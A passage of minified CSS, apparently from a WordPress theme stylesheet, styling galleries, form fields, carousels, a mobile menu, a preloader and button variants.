.gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block;font-size:12px;color:var(--body-color);line-height:1.5;padding:.5em 0}.wp-block-cover p:not(.has-text-color),.wp-block-cover-image-text,.wp-block-cover-text{color:var(--white-color)}.wp-block-cover{margin-bottom:15px}.wp-caption-text{text-align:center}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.5em 0;font-size:14px}.wp-block-media-text,.wp-block-media-text.alignwide,figure.wp-block-gallery{margin-bottom:30px}.wp-block-media-text.alignwide{background-color:var(--smoke-color)}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{line-height:1.4}.wp-block-latest-comments a{color:inherit}.wp-block-latest-comments a:hover{color:var(--theme-color)}.wp-block-button{margin-bottom:10px}.wp-block-button:last-child{margin-bottom:0}.wp-block-button .wp-block-button__link{color:#fff}.wp-block-button .wp-block-button__link:hover{color:#fff;background-color:var(--theme-color)}.wp-block-button.is-style-outline .wp-block-button__link{background-color:transparent;border-color:var(--title-color);color:var(--title-color)}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:var(--theme-color);border-color:var(--theme-color)}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}ol.wp-block-latest-comments li{margin:15px 0}ul.wp-block-latest-posts{padding:0;margin:0;margin-bottom:15px}ul.wp-block-latest-posts a{color:inherit}ul.wp-block-latest-posts a:hover{color:var(--theme-color)}ul.wp-block-latest-posts li{margin:15px 0}.wp-block-search{display:flex;flex-wrap:wrap;margin-bottom:30px}.wp-block-search .wp-block-search__input{width:100%;max-width:calc(100% - 120px);border:1px solid var(--border-color);height:50px;padding-left:20px}.wp-block-search .wp-block-search__button{margin:0;width:120px;border:none;height:50px;color:#fff;background-color:var(--theme-color)}.wp-block-search .wp-block-search__button:hover{background-color:var(--title-color);opacity:.8}ul.wp-block-rss a{color:inherit}.wp-block-group.has-background{padding:15px 15px 1px;margin-bottom:30px}.wp-block-table td,.wp-block-table th{border-color:rgba(0,0,0,.1)}.wp-block-table.is-style-stripes{border:1px solid rgba(0,0,0,.1);margin-bottom:30px}.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:32px}@media (max-width:782px){.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:46px}}@media (max-width:600px){.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:0}}.post-password-form .theme-input-group{display:flex;flex-wrap:wrap;margin-bottom:30px;margin-top:20px}.post-password-form .theme-input-group .theme-input-style{width:100%;max-width:calc(100% - 120px);border:1px solid rgba(0,0,0,.1);height:50px;padding-left:20px}.post-password-form .theme-input-group .submit-btn{margin:0;width:120px;border:none;height:50px;color:#fff;background-color:var(--theme-color)}.post-password-form .theme-input-group .submit-btn:hover{background-color:var(--title-color);opacity:.8}.page-links{clear:both;margin:0 0 1.5em;padding-top:1em}.page-links>.page-links-title{margin-right:10px}.page-links>span:not(.page-links-title):not(.screen-reader-text),.page-links>a{display:inline-block;padding:5px 13px;background-color:var(--white-color);color:var(--title-color);border:1px solid rgba(0,0,0,.08);margin-right:10px}.page-links>span:not(.page-links-title):not(.screen-reader-text):hover,.page-links>a:hover{opacity:.8;color:var(--white-color);background-color:var(--theme-color);border-color:transparent}.page-links>span:not(.page-links-title):not(.screen-reader-text).current,.page-links>a.current{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.page-links span.screen-reader-text{display:none}.blog-single .wp-block-archives-dropdown{margin-bottom:30px}.blog-single.format-quote,.blog-single.format-link,.blog-single.tag-sticky-2,.blog-single.sticky{background-color:var(--smoke-color);box-shadow:none;position:relative}.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{content:"\f0c1";position:absolute;font-family:"Font Awesome 5 Pro";font-size:5rem;opacity:.3;right:15px;line-height:1;top:15px;color:var(--theme-color);z-index:1}.blog-single.tag-sticky-2::before,.blog-single.sticky::before{content:"Featured";right:0;top:0;font-size:18px;color:var(--white-color);background-color:var(--theme-color);font-family:var(--title-font);opacity:1;text-transform:capitalize;padding:10px 23px;font-weight:400}.blog-single.format-quote:before{content:"\f10e"}.blog-single .blog-content .wp-block-categories-dropdown.wp-block-categories,.blog-single .blog-content .wp-block-archives-dropdown{display:block;margin-bottom:30px}.blog-details .blog-single:before{display:none}.blog-details .blog-single .blog-content{background-color:transparent;overflow:hidden}.blog-details .blog-single.format-chat .blog-meta{margin-bottom:20px}.blog-details .blog-single.format-chat .blog-content>p:nth-child(2n){background:var(--smoke-color);padding:5px 20px}.blog-details .blog-single.tag-sticky-2,.blog-details .blog-single.sticky,.blog-details .blog-single.format-quote,.blog-details .blog-single.format-link{box-shadow:none;border:none;background-color:transparent}.blog-details .blog-single.tag-sticky-2:before,.blog-details .blog-single.sticky:before,.blog-details .blog-single.format-quote:before,.blog-details .blog-single.format-link:before{display:none}.vs-search{background-color:#f3f3f3;margin-bottom:30px;border:1px solid #f3f3f3}.vs-search .search-grid-content{padding:30px}@media (max-width:767px){.vs-search .search-grid-content{padding:20px}}.vs-search .search-grid-title{font-size:20px;margin-bottom:5px;margin-top:-.2em}.vs-search .search-grid-title a{color:inherit}.vs-search .search-grid-title a:hover{color:var(--theme-color)}.vs-search .search-grid-meta>*{display:inline-block;margin-right:15px;font-size:14px}.vs-search .search-grid-meta>*:last-child{margin-right:0}.vs-search .search-grid-meta a,.vs-search .search-grid-meta span{color:var(--body-color)}.vs-search .search-grid-meta a i,.vs-search .search-grid-meta span i{color:var(--theme-color);margin-right:10px}.content-none-search .widget_search{margin-bottom:0}.content-none-search.row{--bs-gutter-x:0 !important}@media (max-width:1199px){.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{font-size:14px;padding:8px 16px}}@media (max-width:767px){.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{font-size:14px;padding:8px 16px}}@media (max-width:768px){.wp-block-search .wp-block-search__input{max-width:100%;margin-bottom:20px}.wp-block-latest-comments{padding-left:10px}.page--content.clearfix+.vs-comment-form{margin-top:24px}}@media only screen and (min-width:1300px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:calc(var(--main-container) + var(--container-gutters));padding-left:calc(var(--container-gutters) / 2);padding-right:calc(var(--container-gutters) / 2)}}@media only screen and (max-width:1600px){.container-fluid.px-0{padding-left:15px!important;padding-right:15px!important}.container-fluid.px-0 .row{margin-left:0!important;margin-right:0!important}}@media (min-width:1399px){.container-style2{max-width:1920px;overflow:hidden;padding-left:0;padding-right:0}}.container-style3{--main-container:1445px}@media (min-width:1500px) and (max-width:1921px){.container-style1{max-width:1576px;overflow:hidden;margin-right:0;padding-right:0}}.row>.slick-list{padding-left:0;padding-right:0}.slick-track>[class*=col]{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) / 2);padding-left:calc(var(--bs-gutter-x) / 2);margin-top:var(--bs-gutter-y)}@media (min-width:767px){.row:not([class*=gx-]){--bs-gutter-x:30px}}.gy-30{--bs-gutter-y:30px}.gy-gx{--bs-gutter-y:var(--bs-gutter-x)}@media (min-width:1199px){.gx-60{--bs-gutter-x:60px}.gx-70{--bs-gutter-x:70px}}@media (min-width:1399px){.gx-30{--bs-gutter-x:30px}.gx-20{--bs-gutter-x:20px}.gx-40{--bs-gutter-x:40px}}select,.form-control,.form-select,textarea,input{height:50px;padding:0 30px 0 28px;padding-right:45px;border:1px solid #E0E0E0;color:var(--body-color);background-color:var(--white-color);border-radius:9999px;border-radius:0;font-size:14px;width:100%}select:focus,.form-control:focus,.form-select:focus,textarea:focus,input:focus{outline:0;box-shadow:none;background-color:var(--white-color)}select::-moz-placeholder,.form-control::-moz-placeholder,.form-select::-moz-placeholder,textarea::-moz-placeholder,input::-moz-placeholder{color:var(--body-color)}select::-webkit-input-placeholder,.form-control::-webkit-input-placeholder,.form-select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--body-color)}select:-ms-input-placeholder,.form-control:-ms-input-placeholder,.form-select:-ms-input-placeholder,textarea:-ms-input-placeholder,input:-ms-input-placeholder{color:var(--body-color)}select::placeholder,.form-control::placeholder,.form-select::placeholder,textarea::placeholder,input::placeholder{color:var(--body-color)}select.form-control-lg,.form-control.form-control-lg,.form-select.form-control-lg,textarea.form-control-lg,input.form-control-lg{height:60px}select.form-control-sm,.form-control.form-control-sm,.form-select.form-control-sm,textarea.form-control-sm,input.form-control-sm{height:40px;font-size:12px}select[readonly],.form-control[readonly],.form-select[readonly],textarea[readonly],input[readonly]{color:var(--title-color)}.form-select,select{display:block;width:100%;line-height:1.5;vertical-align:middle;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");background-position:right 26px center;background-repeat:no-repeat;background-size:16px 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}textarea.form-control,textarea{min-height:150px;padding-top:16px;padding-bottom:17px;border-radius:0}input[type=checkbox]{visibility:hidden;opacity:0;display:inline-block;vertical-align:middle;width:0;height:0;display:none}input[type=checkbox]:checked~label:before{content:"\f00c";color:var(--white-color);background-color:var(--theme-color);border-color:var(--theme-color)}input[type=checkbox]~label{position:relative;padding-left:30px;cursor:pointer;display:block}input[type=checkbox]~label:before{content:"";font-family:var(--icon-font);font-weight:700;position:absolute;left:0;top:3.5px;background-color:var(--white-color);border:1px solid var(--border-color);height:18px;width:18px;line-height:18px;text-align:center;font-size:12px}input[type=radio]{visibility:hidden;opacity:0;display:inline-block;vertical-align:middle;width:0;height:0;display:none}input[type=radio]~label{position:relative;padding-left:30px;cursor:pointer;line-height:1;display:inline-block;font-weight:600;margin-bottom:0}input[type=radio]~label::before{content:"\f111";position:absolute;font-family:var(--icon-font);left:0;top:-2px;width:20px;height:20px;padding-left:.5px;font-size:.6em;line-height:19px;text-align:center;border:1px solid var(--theme-color);border-radius:100%;font-weight:700;background:var(--white-color);color:transparent;transition:all 0.2s ease}input[type=radio]:checked~label::before{border-color:var(--theme-color);background-color:var(--theme-color);color:var(--white-color)}label{margin-bottom:.5em;margin-top:-.3em;display:block;color:var(--title-color);font-family:var(--body-font);font-size:16px}.form-group{margin-bottom:var(--bs-gutter-x);position:relative}.form-group>i{position:absolute;right:calc(var(--bs-gutter-x) / 2 + 30px);top:18px;font-size:14px;color:#A0ABB4}.form-group.has-label>i{top:45px}textarea.is-invalid,select.is-invalid,input.is-invalid,.was-validated input:invalid{border:1px solid var(--error-color)!important;background-position:right calc(0.375em + 0.8875rem) center;background-image:none}textarea.is-invalid:focus,select.is-invalid:focus,input.is-invalid:focus,.was-validated input:invalid:focus{outline:0;box-shadow:none}textarea.is-invalid{background-position:top calc(0.375em + 0.5875rem) right calc(0.375em + 0.8875rem)}.row.no-gutters>.form-group{margin-bottom:0}.form-messages{display:none}.form-messages.mb-0 *{margin-bottom:0}.form-messages.success{color:var(--success-color);display:block}.form-messages.error{color:var(--error-color);display:block}.form-messages pre{padding:0;background-color:transparent;color:inherit}.slick-track{min-width:100%}.slick-slide img{display:inline-block}.slick-dots{list-style-type:none;padding:2px 0;margin:38px 0 38px 0;line-height:0;text-align:center;height:max-content}.slick-dots li{display:inline-block;margin-right:25px}.slick-dots li:last-child{margin-right:0}.slick-dots button{font-size:0;padding:0;background-color:transparent;width:8px;height:8px;line-height:0;border-radius:9999px;border:none;background-color:var(--dots-bg,#D8D8D8);transition:all ease 0.4s;position:relative}.slick-dots button:hover{border-color:var(--theme-color)}.slick-dots button:before{content:"";position:absolute;left:50%;top:50%;width:30px;height:30px;margin:-15px 0 0 -15px;border:2px solid var(--theme-color);border-radius:50%;transition:all ease 0.4s;opacity:0;visibility:hidden}.slick-dots .slick-active button{background-color:var(--theme-color)}.slick-dots .slick-active button::before{opacity:1;visibility:visible}.slick-arrow{display:inline-block;padding:0;background-color:var(--white-color);position:absolute;top:50%;border:1px solid var(--smoke-color);left:var(--pos-x,-100px);width:var(--icon-size,50px);height:var(--icon-size,50px);font-size:var(--icon-font-size,18px);margin-top:calc(var(--icon-size, 50px) / -2);z-index:2;border-radius:50%}.slick-arrow.default{position:relative;--pos-x:0;margin-top:0}.slick-arrow.slick-next{right:var(--pos-x,-100px);left:auto}.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.arrow-margin .slick-arrow{top:calc(50% - 30px)}.arrow-wrap .slick-arrow{opacity:0;visibility:hidden}.arrow-wrap:hover .slick-arrow{opacity:1;visibility:visible}.dot-style2 .slick-dots{margin-top:10px;margin-bottom:30px}.dot-style2 .slick-dots button{width:10px;height:10px;border-radius:9999px;background-color:var(--theme-color)}.dot-style2 .slick-dots button:before{display:none}.dot-style2 .slick-dots button:hover{background-color:var(--title-color)}.dot-style2 .slick-dots li{margin:0 5px}.dot-style2 .slick-dots li.slick-active button{width:40px}@media (max-width:1500px){.slick-arrow{--arrow-horizontal:-20px}}@media (max-width:1399px){.slick-arrow{--arrow-horizontal:40px}}@media (max-width:991px){.slick-arrow{--icon-size:40px;margin-right:40px}.slick-arrow.slick-next{margin-right:0;margin-left:40px}.slick-dots{margin:8px 0 38px 0}}.vs-menu-wrapper{position:fixed;top:0;left:0;bottom:0;background-color:rgba(0,0,0,.6);z-index:999999;width:0;width:100%;height:100%;transition:all ease 0.8s;opacity:0;visibility:hidden}.vs-menu-wrapper .mobile-logo{padding-bottom:30px;padding-top:40px;display:block;text-align:center;background-color:rgba(28,185,200,.1)}.vs-menu-wrapper .mobile-logo img,.vs-menu-wrapper .mobile-logo svg{max-width:190px}.vs-menu-wrapper .vs-menu-toggle{border:none;font-size:22px;position:absolute;right:10px;top:10px;padding:0;line-height:1;width:33px;height:33px;line-height:33px;font-size:18px;z-index:1;border-radius:50%}.vs-menu-wrapper .vs-menu-toggle:hover{background-color:var(--title-color);color:var(--white-color)}.vs-menu-wrapper .vs-menu-area{width:100%;max-width:310px;background-color:#fff;border-right:3px solid var(--theme-color);height:100%;position:relative;left:-110%;opacity:0;visibility:hidden;transition:all ease 1s;z-index:1}.vs-menu-wrapper.vs-body-visible{opacity:1;visibility:visible}.vs-menu-wrapper.vs-body-visible .vs-menu-area{left:0;opacity:1;visibility:visible}.vs-mobile-menu{overflow-y:scroll;max-height:calc(100vh - 200px);padding-bottom:40px;margin-top:33px;text-align:left}.vs-mobile-menu ul{margin:0;padding:0 0}.vs-mobile-menu ul li{border-bottom:1px solid #fdedf1;list-style-type:none}.vs-mobile-menu ul li li:first-child{border-top:1px solid #fdedf1}.vs-mobile-menu ul li a{display:block;position:relative;padding:12px 0;line-height:1;font-size:16px;text-transform:capitalize;color:var(--title-color)}.vs-mobile-menu ul li a:before{content:"\f105";font-family:var(--icon-font);position:relative;left:0;top:0;margin-right:10px;display:inline-block}.vs-mobile-menu ul li.vs-active>a{color:var(--theme-color)}.vs-mobile-menu ul li.vs-active>a:before{transform:rotate(90deg)}.vs-mobile-menu ul li ul li{padding-left:20px}.vs-mobile-menu ul li ul li:last-child{border-bottom:none}.vs-mobile-menu ul .vs-item-has-children>a.vs-mean-expand:after{position:absolute;right:0;top:50%;font-weight:400;font-size:12px;width:25px;height:25px;line-height:25px;margin-top:-12.5px;display:inline-block;text-align:center;background-color:var(--smoke-color);color:var(--title-color);box-shadow:0 0 20px -8px rgba(173,136,88,.5);border-radius:50%;content:"\f067";font-family:var(--icon-font)}.vs-mobile-menu ul .vs-item-has-children.vs-active>a.vs-mean-expand:after{content:"\f068"}.vs-mobile-menu>ul{padding:0 40px}.vs-mobile-menu>ul>li:last-child{border-bottom:none}.vs-menu-toggle{width:50px;height:50px;padding:0;font-size:24px;border:none;display:inline-block;background-color:#F2F6FF;color:var(--theme-color);border-radius:5px}.vs-menu-toggle.style-text,.vs-menu-toggle.style-text-white{width:auto;height:auto;background-color:transparent;color:var(--title-color);font-size:20px}.vs-menu-toggle.style-text i,.vs-menu-toggle.style-text-white i{margin-right:10px}.vs-menu-toggle.style-text-white{color:var(--white-color)}.vs-menu-style2 .mobile-logo{background-color:var(--title-color)}@media (max-width:400px){.vs-menu-wrapper .vs-menu-area{width:100%;max-width:270px}.vs-mobile-menu>ul{padding:0 20px}}.preloader{position:fixed;left:0;right:0;top:0;bottom:0;z-index:999;background-color:var(--white-color)}.preloader .vs-btn{padding:15px 20px;border-radius:0;font-size:14px}.preloader-inner{text-align:center;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-align:center}.preloader-inner img{display:block;margin:0 auto 10px auto}.loader{animation:loaderspin 1.5s infinite;height:50px;width:50px;display:block}.loader:before,.loader:after{border-radius:50%;content:"";display:block;height:20px;width:20px}.loader:before{animation:ball1 1.5s infinite;background-color:var(--title-color);box-shadow:30px 0 0 var(--theme-color);margin-bottom:10px}.loader:after{animation:ball2 1.5s infinite;background-color:var(--theme-color);box-shadow:30px 0 0 var(--title-color)}@keyframes loaderspin{0%{transform:rotate(0deg) scale(.8)}50%{transform:rotate(360deg) scale(1)}100%{transform:rotate(720deg) scale(.8)}}@keyframes ball1{0%{box-shadow:30px 0 0 var(--theme-color)}50%{box-shadow:0 0 0 var(--theme-color);margin-bottom:0;transform:translate(15px,15px)}100%{box-shadow:30px 0 0 var(--theme-color);margin-bottom:10px}}@keyframes ball2{0%{box-shadow:30px 0 0 var(--title-color)}50%{box-shadow:0 0 0 var(--title-color);margin-top:-20px;transform:translate(15px,15px)}100%{box-shadow:30px 0 0 var(--title-color);margin-top:0}}.vs-btn{position:relative;display:inline-block;border:none;text-transform:uppercase;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-family:var(--body-font);font-size:16px;font-weight:500;line-height:1;padding:19px 30.5px;border-radius:5px;z-index:1;overflow:hidden}.vs-btn::after,.vs-btn::before{content:"";margin:auto;position:absolute;top:-1px;left:-1px;width:calc(100% + 4px);height:calc(100% + 4px);background:var(--title-color);transition:all ease 0.5s;z-index:-1;border-radius:inherit}.vs-btn:before{transform:rotateX(90deg)}.vs-btn:after{transform:rotateY(90deg)}.vs-btn>i{margin-left:8px}.vs-btn.style2{background-color:var(--white-color);color:var(--theme-color)}.vs-btn.style4,.vs-btn.style3{background-color:var(--smoke-color);color:var(--theme-color)}.vs-btn.style3{padding:14px 23.5px}.vs-btn.style5{background-color:#0844BC;color:var(--white-color)}.vs-btn.style6{background-color:var(--title-color);color:var(--white-color)}.vs-btn.style6:after,.vs-btn.style6::before{background-color:var(--theme-color)}.vs-btn.style7{border-radius:9999px;text-transform:capitalize}.vs-btn.style8{border:2px solid var(--theme-color);color:var(--theme-color);background-color:transparent;border-radius:9999px;padding:17px 28px;text-transform:capitalize}.vs-btn.style8:after,.vs-btn.style8:before{display:none}.vs-btn.style8:hover{background-color:var(--theme-color);color:var(--white-color)}.vs-btn.style9{background-color:var(--white-color);color:var(--theme-color);border-radius:9999px;text-transform:capitalize}.vs-btn.style10{border:2px solid var(--white-color);color:var(--white-color);background-color:transparent;border-radius:9999px;padding:17px 28px;text-transform:capitalize}.vs-btn.style10 i{margin-right:10px;margin-left:0}.vs-btn.style10:hover{border-color:transparent}.vs-btn.style11{border-radius:9999px;text-transform:capitalize}.vs-btn.style12{text-transform:capitalize;border-radius:9999px;background-color:transparent;border:2px solid var(--white-color);color:var(--white-color)}.vs-btn.style12:after,.vs-btn.style12:before{display:none}.vs-btn.style12:hover{background-color:var(--title-color);color:var(--white-color);border-color:transparent}.vs-btn:hover{color:var(--white-color)}.vs-btn:hover:before{transform:rotateX(0)}.vs-btn:hover:after{transform:rotateY(0)}.icon-btn,.hero-layout4 .slick-arrow{display:inline-block;width:var(--btn-size,67px);height:var(--btn-size,67px);line-height:var(--btn-size,67px);font-size:var(--btn-font-size,20px);background-color:var(--theme-color);color:var(--white-color);border:none;text-align:center;border-radius:50%;padding:0}.icon-btn.style2,.hero-layout4 .style2.slick-arrow{border:2px solid var(--white-color);color:var(--white-color);background-color:transparent;line-height:calc(var(--btn-size, 67px) - 2px)}.icon-btn.style2:hover,.hero-layout4 .style2.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.icon-btn.style4,.hero-layout4 .style4.slick-arrow,.icon-btn.style3,.hero-layout4 .style3.slick-arrow{--btn-size:55px;background-color:#F2F6FF;color:var(--theme-color);border-radius:5px}.icon-btn.style4,.hero-layout4 .style4.slick-arrow{background-color:var(--white-color)}.icon-btn.style5,.hero-layout4 .style5.slick-arrow{background-color:var(--white-color);color:var(--title-color);box-shadow:0 10px 24px rgba(0,0,0,.08)}.icon-btn.style5:hover,.hero-layout4 .style5.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color);box-shadow:none}.icon-btn.style6,.hero-layout4 .style6.slick-arrow{background-color:var(--theme-color);color:var(--white-color);--btn-size:55px;--btn-font-size:17px}.icon-btn.style7,.hero-layout4 .style7.slick-arrow{--btn-size:50px;border:1px solid #e0e0e0;background-color:transparent;color:var(--title-color)}.icon-btn.style7:Hover,.hero-layout4 .style7.slick-arrow:Hover{background-color:var(--theme-color);color:var(--white-color)}.icon-btn:hover,.hero-layout4 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color);border-color:transparent}.play-btn{display:inline-block;position:relative;z-index:1;border:none;background-color:transparent;padding:0}.play-btn>i{display:inline-block;width:var(--icon-size,124px);height:var(--icon-size,124px);line-height:var(--icon-size,124px);font-size:var(--icon-font-size,1.5em);text-align:center;background-color:var(--theme-color);color:var(--white-color);border-radius:50%;z-index:1;transition:all ease 0.4s}.play-btn:after,.play-btn:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background-color:var(--theme-color);z-index:-1;border-radius:50%;transition:all ease 0.4s}.play-btn:after{animation-delay:2s}.play-btn.style3 i,.play-btn.style2 i{--icon-size:60px;border-radius:5px;--icon-font-size:18px}.play-btn.style2:after,.play-btn.style2:before{border-radius:5px}.play-btn.style3 i{background-color:rgba(14,89,242,.7)}.play-btn.style3:after,.play-btn.style3::before{display:none}.play-btn.style4{--icon-size:120px;--icon-font-size:30px}.play-btn.style4:after,.play-btn.style4:before,.play-btn.style4 i{background-color:var(--white-color);color:var(--theme-color)}.play-btn.style5 i{border-radius:0;--icon-size:120px;--icon-font-size:30px}.play-btn.style5:after,.play-btn.style5:before{border:2px solid var(--theme-color);background-color:transparent;border-radius:0}.play-btn.style7,.play-btn.style6{--icon-size:60px;--icon-font-size:18px}.play-btn.style7{--icon-size:60px;--icon-font-size:18px}.play-btn.style7:before,.play-btn.style7:after{border:1px solid var(--white-color);background-color:transparent;opacity:0}.play-btn.style7 i{border:none;color:var(--white-color);background-color:transparent}.play-btn.style7:hover i,.play-btn.style7:hover:before,.play-btn.style7:hover:after{border-color:transparent;background-color:var(--white-color);color:var(--theme-color)}.play-btn:hover:after,.play-btn:hover::before,.play-btn:hover i{background-color:var(--title-color);color:var(--white-color)}.link-btn{font-weight:500;font-size:16px;display:inline-block;line-height:.8;position:relative;padding-bottom:2px;margin-bottom:-2px;text-transform:uppercase}.link-btn i{margin-left:7px;font-size:.9rem}.link-btn:before{content:"";position:absolute;left:0;bottom:0;width:0;height:1px;background-color:var(--theme-color);transition:all ease 0.4s}.link-btn:hover{color:var(--theme-color)}.link-btn:hover::before{width:100%}.scroll-btn{position:fixed;bottom:300px;right:30px;z-index:94;opacity:0;visibility:hidden;display:inline-block;border-radius:50%}.scroll-btn i{display:inline-block;background-color:var(--theme-color);color:var(--white-color);text-align:center;font-size:16px;width:var(--btn-size,50px);height:var(--btn-size,50px);line-height:var(--btn-size,50px);z-index:2;border-radius:inherit;position:relative;transition:all ease 0.8s}.scroll-btn:before{content:"";position:absolute;left:var(--extra-shape,-6px);top:var(--extra-shape,-6px);right:var(--extra-shape,-6px);bottom:var(--extra-shape,-6px);background-color:transparent;border-radius:inherit;z-index:1;border:2px dashed var(--theme-color);animation:spin 13s infinite linear}.scroll-btn:focus i,.scroll-btn:hover i{background-color:var(--title-color);color:var(--white-color)}.scroll-btn.show{bottom:120px;opacity:1;visibility:visible}@media (max-width:991px){.scroll-btn{--btn-size:40px;--extra-shape:-4px;right:15px;bottom:50px}.scroll-btn.show{bottom:15px}}.scrollToTop{position:fixed;right:60px;bottom:500px;opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:96}.scrollToTop.show{bottom:60px;opacity:1;visibility:visible}.view-big-btn{text-align:center;display:inline-block}.view-big-btn i{display:inline-block;text-align:center;width:var(--icon-size,130px);height:var(--icon-size,130px);line-height:var(--icon-size,130px);font-size:var(--icon-font-size,36px);background-color:var(--theme-color);color:var(--white-color);border-radius:50%;transition:all ease 0.4s}.view-big-btn .btn-text{display:block;color:var(--title-color);font-size:14px;font-weight:500;line-height:1;margin:15px 0 0 0}.view-big-btn:hover i{background-color:var(--title-color)}@media (max-width:1199px){.play-btn.style4{--icon-size:80px;--icon-font-size:20px}.view-big-btn i{--icon-size:80px;--icon-font-size:24px}}@media (max-width:991px){.play-btn{--icon-size:60px}.scrollToTop{right:20px}.scrollToTop.show{bottom:20px}}.sec-title3,.sec-title{text-transform:uppercase;line-height:1.35;margin:-.25em 0 18px 0}.sec-title2{font-size:18px;font-weight:700;text-transform:uppercase;margin:-.3em 0 22px 0}.sec-title3{text-transform:capitalize}.sec-title4{font-size:60px;line-height:1.2}.sec-title6,.sec-title5{font-size:48px;line-height:1.3;margin:-.2em 0 26px 0;display:block}.sec-title6+p,.sec-title5+p{margin-top:-10px}.sec-title6{text-transform:uppercase}.sec-subtitle2,.sec-subtitle{text-transform:uppercase;display:block;color:var(--theme-color);font-size:16px;font-weight:600;font-family:var(--title-font);margin:-.25em 0 23px 0;display:block}.sec-subtitle2>i,.sec-subtitle>i{margin-right:15px}.sec-subtitle2{text-transform:none;font-weight:600;display:block;margin-bottom:10px}.sec-subtitle2 .fa-arrow-right{font-size:1.1em;vertical-align:middle;transform:rotate(-30deg)}.sec-subtitle3,.sec-subtitle4,.sec-subtitle5{font-size:18px;font-weight:500;color:var(--theme-color);display:block;text-transform:uppercase;margin:-.2em 0 15px 0}.sec-subtitle4{font-size:20px;margin-bottom:15px}.sec-subtitle3{font-size:18px}.sec-innertitle{font-size:40px;margin:0 0 25px 0}.title-area{margin-bottom:calc(var(--section-title-space) - 17px)}.sec-btns{padding:13px 0 0 0;display:flex;flex-wrap:wrap;gap:10px}.sec-btns i.fa-arrow-left{margin-left:0;margin-right:10px}.sec-btns2{margin-bottom:calc(var(--section-title-space) - 5px)}.sec-line-wrap{display:flex;gap:25px;align-items:center;margin:0 0 80px 0}.sec-line-wrap .sec-title2{margin:-.3em 0 -.4em 0}.sec-line{background-color:var(--theme-color);flex:1;height:2px}.border-title{position:relative;padding:0 0 5px 0;margin-bottom:0}.border-title-border{width:48px;height:2px;display:inline-block;background-color:var(--theme-color);margin-bottom:25px}.sec-big-text2,.sec-big-text{font-size:160px;font-weight:700;font-family:var(--title-font);line-height:1;display:block;color:#f1f3f9;position:absolute;left:0;right:0;top:-37px;z-index:-1}.sec-big-text2{top:auto;left:auto;right:120px;bottom:-26px}@media (max-width:1500px){.sec-big-text2,.sec-big-text{font-size:130px}.sec-title6,.sec-title5{font-size:40px;line-height:1.3}}@media (max-width:1399px){.sec-title4{font-size:42px}}@media (max-width:1199px){.sec-title4{font-size:36px;line-height:1.4}.sec-title6,.sec-title5{font-size:36px;line-height:1.3}.sec-title6+p,.sec-title5+p{margin-top:0}.sec-innertitle{font-size:30px}}@media (max-width:991px){.sec-title3.h1,.sec-title.h1{font-size:36px}.sec-subtitle2{margin-bottom:15px}.sec-line-wrap{margin:0 0 60px 0}.title-area{margin-bottom:40px}.sec-big-text2,.sec-big-text{font-size:100px}.sec-big-text{top:-4px}.sec-big-text2{right:70px;bottom:-.18em}}@media (max-width:767px){.sec-title3.h1,.sec-title.h1{font-size:30px}.sec-subtitle{font-size:16px}.sec-line-wrap{margin:0 0 40px 0;gap:10px}.sec-title4{font-size:30px;line-height:1.4}}@media (max-width:767px){.sec-big-text2,.sec-big-text{font-size:50px}.sec-big-text2{right:0;bottom:-.15em;left:0;text-align:center}.sec-subtitle4{font-size:16px}.sec-title6,.sec-title5{font-size:30px}.sec-innertitle{font-size:26px}}.home-two-bg img{width:100%}.image-scale-hover{overflow:hidden}.image-scale-hover img{transition:all ease 0.4s;transform:scale(1.001)}.image-scale-hover:hover img{transform:scale(1.2)}.alert-dismissible .btn-close{font-size:18px;line-height:1}.z-index-step1{position:relative;z-index:4!important}.z-index-common{position:relative;z-index:3}.z-index-n1{z-index:-1}.media-body{flex:1}.badge{position:absolute;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-block;text-align:center;background-color:var(--theme-color);color:var(--white-color);padding:.35em .55em;border-radius:50%}.hr-style1{background-color:var(--white-color);margin:20px 0 30px 0}.new-label{font-size:12px;background-color:var(--error-color);color:var(--white-color);line-height:1;padding:1px 5px;border-radius:4px;text-transform:capitalize;position:relative;top:-1px}.big-name{font-size:450px;color:var(--white-color);-webkit-text-stroke:2px #eef0ff;line-height:1;letter-spacing:-.08em;font-weight:400;position:relative;z-index:31;text-align:right;margin:-234px 30px -59px 